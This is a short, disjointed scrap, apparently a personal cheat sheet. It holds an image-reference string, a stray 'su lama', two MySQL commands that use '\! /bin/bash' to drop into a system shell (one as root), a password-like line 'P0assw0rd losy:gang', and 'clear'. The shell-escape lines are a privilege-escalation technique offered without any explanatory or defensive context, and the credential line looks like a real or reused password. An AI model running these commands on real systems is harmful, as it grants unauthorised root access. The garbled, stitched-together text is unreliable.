 su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear